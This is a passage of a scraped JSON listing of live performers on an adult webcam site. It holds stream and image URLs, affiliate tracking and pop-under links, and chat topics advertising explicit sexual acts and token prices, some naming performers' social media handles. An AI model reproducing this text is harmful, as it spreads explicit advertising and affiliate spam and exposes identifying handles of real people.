https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_PinkFoxya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_PinkFoxya\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_PinkFoxya\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2TK\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 21151101201501701\\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 235 322 333\\u0421\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 25\\u2764\\ufe0f\\u0421\\u0430\\u043c\\u043e\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 8\\u2728\\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0431\\u0435\\u0437 \\u0442\\u043a-\\u043c\\u0443\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":20719,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PinkFoxya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":726,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LekfullKitten\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LekfullKitten\",\"display_name\":\"LekfullKitten\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/2d5\\/016\\/3ba5c8279d1b69976c9bec8b88751bd9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/2d5\\/016\\/3ba5c8279d1b69976c9bec8b88751bd9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/2d5\\/016\\/3ba5c8279d1b69976c9bec8b88751bd9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/2d5\\/016\\/3ba5c8279d1b69976c9bec8b88751bd9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/2d5\\/016\\/xbig_lq\\/729a82.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/2d5\\/016\\/xbig_lq\\/729a82.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/2d5\\/016\\/xbig\\/729a82.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LekfullKitten\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LekfullKitten\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LekfullKitten\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LekfullKitten?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LekfullKitten\",\"video_feed_url\":\"https:\\/\\/mobile-edge39.bcvcdn.com\\/stream_LekfullKitten.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb39.bcvcdn.com\\/stream_LekfullKitten\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_LekfullKitten\\/playlist.m3u8\",\"chat_topic\":\"SEX VIDEOS IM MY PROFILE\\u2764\\ufe0fLOVENSE  2, 31, 100, 300, 600, 100\\u2764\\ufe0fFAVOURITE VIBRO WAVE 101tk-30sec\\u2764\\ufe0fINST _LEKFULL_\\u2764\\ufe0f\\u2764\\ufe0fFANS.LY @LEKFULL \\u2764\",\"chat_topic_ru\":\"\\u0421\\u0415\\u041a\\u0421 \\u0412\\u0418\\u0414\\u0415\\u041e \\u0423 \\u041c\\u0415\\u041d\\u042f \\u0412 \\u041f\\u0420\\u041e\\u0424\\u0418\\u041b\\u0415\\u2764\\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 2, 31, 100, 300, 600, 1000\\u2764\\u041b\\u042e\\u0411\\u0418\\u041c\\u041e\\u0415 \\u0412\\u0418\\u0411\\u0420\\u041e \\u0412\\u041e\\u041b\\u041d\\u0410 101\\u0442\\u043a-30\\u0441\\u0435\\u043a\\u2764\\u2764\\ufe0fINST _LEKFULL_\\u200d\\u2764\\ufe0f\\u200d\\u2764\\ufe0fFANS.LY @LEKFULL\\u2764 \",\"flags\":[\"american\",\"russian\"],\"online_time\":1262,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LekfullKitten\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":622,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"lolly-red-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/lolly-red-\",\"display_name\":\"lolly-red-\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c3\\/301\\/185\\/d2387f3737746c4492884038997ab0de_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c3\\/301\\/185\\/d2387f3737746c4492884038997ab0de_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c3\\/301\\/185\\/d2387f3737746c4492884038997ab0de_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c3\\/301\\/185\\/d2387f3737746c4492884038997ab0de_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c3\\/301\\/185\\/xbig_lq\\/544109.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c3\\/301\\/185\\/xbig_lq\\/544109.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c3\\/301\\/185\\/xbig\\/544109.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/lolly-red-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/lolly-red-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/lolly-red-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/lolly-red-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/lolly-red-\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_lolly-red-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_lolly-red-\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_lolly-red-\\/playlist.m3u8\",\"chat_topic\":\"\\u2665The best SQUIRT on the site\\u2665 Vibration from 2 tokens\\u2665My favorite vibrations are 33,77,100,344\\u2665\",\"chat_topic_ru\":\"\\u2665\\u041b\\u0443\\u0447\\u0448\\u0438\\u0439 \\u0421\\u041a\\u0412\\u0418\\u0420\\u0422 \\u043d\\u0430 \\u0441\\u0430\\u0439\\u0442\\u0435\\u2665 \\u0412\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432\\u2665\\u041c\\u043e\\u0438 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 33,77,100,344\\u2665\",\"flags\":[\"american\",\"russian\"],\"online_time\":4096,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_lolly-red-\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":615,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"alinakukla787\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/alinakukla787\",\"display_name\":\"Madam_koss\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/29a\\/3d5\\/xbig_lq\\/8eaff0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/29a\\/3d5\\/xbig_lq\\/8eaff0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/29a\\/3d5\\/xbig\\/8eaff0.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/alinakukla787\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/alinakukla787\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/alinakukla787\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/alinakukla787?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/alinakukla787\",\"video_feed_url\":\"https:\\/\\/mobile-edge68.bcvcdn.com\\/stream_alinakukla787.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb68.bcvcdn.com\\/stream_alinakukla787\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_alinakukla787\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f \",\"chat_topic_ru\":\"Lovense- \\u043e\\u0442 2-\\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 2, 21, 101, 888.21 =15 SEC (LOW)\\u0412\\u0438\\u0431\\u0440\\u0430\\u0442\\u043e\\u0440 (Domi)100tkn101 = 30 SEC (HIGH)201 = 40 SEC (MEDIUM)351 = 45 SEC (HIGH)751 = 120 SEC (ULTRA)888 = 260 SEC ULTRA + \\u0431\\u044b\\u0441\\u0442\\u0440\\u043e\\u0435)\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":4461,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_alinakukla787\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":606,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Nice-rats02\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Nice-rats02\",\"display_name\":\"Hot_club\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/3a1\\/2a1\\/baaad933cbc624742f08c65c16cd43e5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/3a1\\/2a1\\/baaad933cbc624742f08c65c16cd43e5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/3a1\\/2a1\\/baaad933cbc624742f08c65c16cd43e5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/3a1\\/2a1\\/baaad933cbc624742f08c65c16cd43e5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/3a1\\/2a1\\/xbig_lq\\/6905ba.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/3a1\\/2a1\\/xbig_lq\\/6905ba.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/3a1\\/2a1\\/xbig\\/6905ba.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Nice-rats02\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Nice-rats02\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Nice-rats02\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Nice-rats02?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Nice-rats02\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_Nice-rats02.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_Nice-rats02\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Nice-rats02\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fThe more tokens you throw, the longer the showABOUT BEDS IN LS . Collection For the fulfillment of Nastya\'s dream @total \\u2013 Total ,@sofar collected,@remain left until .(See the profile, there are a lot of videos)LOVENS WORKS FROM 5 TK\",\"chat_topic_ru\":\"\\u0421\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f \\u043a\\u0443\\u043a\\u0438\\u043d\\u0433 \\u0441\\u0442\\u0440\\u0438\\u043c !\\u0427\\u0435\\u043c \\u0431\\u043e\\u043b\\u044c\\u0448\\u0435 \\u043a\\u0438\\u0434\\u0430\\u0435\\u0442\\u0435 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u0442\\u0435\\u043c \\u0434\\u043e\\u043b\\u044c\\u0448\\u0435 \\u0448\\u043e\\u0443\\u041f\\u041e \\u041f\\u041e\\u0412\\u041e\\u0414\\u0423 \\u0411\\u0415\\u041b\\u042c\\u042f \\u0412 \\u041b\\u0421 . \\u0421\\u0440\\u043e\\u0447\\u043d\\u044b\\u0439 \\u0421\\u0431\\u043e\\u0440 \\u041d\\u0430 \\u0437\\u0434\\u043e\\u0440\\u043e\\u0432\\u044c\\u0435 \\u041d\\u0430\\u0441\\u0442\\u0438 !!!@total \\u2013 \\u0412\\u0441\\u0435\\u0433\\u043e ,@sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e,@remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e .(\\u0421\\u043c\\u043e\\u0442\\u0440\\u0438\\u0442\\u0435 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u044c,\\u0442\\u0430\\u043c \\u043c\\u043d\\u043e\\u0433\\u043e \\u0432\\u0438\\u0434\\u0435\\u043e)\\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 \\u0420\\u0410\\u0411\\u041e\\u0422\\u0410\\u0415\\u0422 \\u041e\\u0422 5 \\u0422\\u041a\",\"flags\":[\"american\",\"russian\"],\"online_time\":1646,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Nice-rats02\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":538,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"DaisyDelighte\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DaisyDelighte\",\"display_name\":\"DaisyDelighte\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c4\\/320\\/2ee\\/dd2db4452caaf56072f3b5f5cd049cea_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c4\\/320\\/2ee\\/dd2db4452caaf56072f3b5f5cd049cea_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c4\\/320\\/2ee\\/dd2db4452caaf56072f3b5f5cd049cea_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c4\\/320\\/2ee\\/dd2db4452caaf56072f3b5f5cd049cea_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/320\\/2ee\\/xbig_lq\\/7d89b4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/320\\/2ee\\/xbig_lq\\/7d89b4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/320\\/2ee\\/xbig\\/7d89b4.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DaisyDelighte\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DaisyDelighte\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DaisyDelighte\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DaisyDelighte?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DaisyDelighte\",\"video_feed_url\":\"https:\\/\\/mobile-edge75.bcvcdn.com\\/stream_DaisyDelighte.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb75.bcvcdn.com\\/stream_DaisyDelighte\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_DaisyDelighte\\/playlist.m3u8\",\"chat_topic\":\"for a good start @sofar1111\",\"chat_topic_ru\":\"for a good start @sofar1111\",\"flags\":[\"american\",\"dutch\"],\"online_time\":3953,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DaisyDelighte\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":526,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Tutti-fruttii\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Tutti-fruttii\",\"display_name\":\"Tutti-fruttii\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/00f\\/39d\\/1d966617eb36de5df153498ad5b73599_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/00f\\/39d\\/1d966617eb36de5df153498ad5b73599_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/00f\\/39d\\/1d966617eb36de5df153498ad5b73599_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/00f\\/39d\\/1d966617eb36de5df153498ad5b73599_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/00f\\/39d\\/xbig_lq\\/25635b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/00f\\/39d\\/xbig_lq\\/25635b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/00f\\/39d\\/xbig\\/25635b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Tutti-fruttii\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Tutti-fruttii\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Tutti-fruttii\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Tutti-fruttii?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Tutti-fruttii\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_Tutti-fruttii.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_Tutti-fruttii\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Tutti-fruttii\\/playlist.m3u8\",\"chat_topic\":\"Only full private squirt 600 tk to invite.\",\"chat_topic_ru\":\"\\u0412 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442  \\u0442\\u0440\\u0430\\u0445 \\u043f\\u0438\\u0441\\u0438. \\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 600  500 \\u0442\\u043a\",\"flags\":[\"american\",\"russian\"],\"online_time\":4847,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Tutti-fruttii\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":345,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"S0FlA\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/S0FlA\",\"display_name\":\"S0FlA\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/058\\/269\\/38f\\/fb7ff57aef2eb5c6b5ba664daefa4f61_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/058\\/269\\/38f\\/fb7ff57aef2eb5c6b5ba664daefa4f61_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/058\\/269\\/38f\\/fb7ff57aef2eb5c6b5ba664daefa4f61_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/058\\/269\\/38f\\/fb7ff57aef2eb5c6b5ba664daefa4f61_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/058\\/269\\/38f\\/xbig_lq\\/779fa3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/058\\/269\\/38f\\/xbig_lq\\/779fa3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/058\\/269\\/38f\\/xbig\\/779fa3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/S0FlA\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/S0FlA\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/S0FlA\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/S0FlA?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/S0FlA\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_S0FlA.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_S0FlA\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_S0FlA\\/playlist.m3u8\",\"chat_topic\":\"Private less than 5 minutes BAN!  Good evening @remain tokens until the squirt!\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u043c\\u0435\\u043d\\u044c\\u0448\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 \\u0411\\u0410\\u041d!  \\u0425\\u043e\\u0440\\u043e\\u0448\\u0435\\u0433\\u043e \\u0432\\u0435\\u0447\\u0435\\u0440\\u0430! @remain \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u0434\\u043e \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442\\u0430!\",\"flags\":[\"american\",\"russian\"],\"online_time\":7896,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_S0FlA\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":342,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"solarcriss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/solarcriss\",\"display_name\":\"solarcriss\",\"display_age\":32,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/105\\/172\\/5d178e3ebef20fc9f6908f1bd370384d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/105\\/172\\/5d178e3ebef20fc9f6908f1bd370384d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/105\\/172\\/5d178e3ebef20fc9f6908f1bd370384d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/105\\/172\\/5d178e3ebef20fc9f6908f1bd370384d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/105\\/172\\/xbig_lq\\/25635b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/105\\/172\\/xbig_lq\\/25635b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/105\\/172\\/xbig\\/25635b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/solarcriss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongac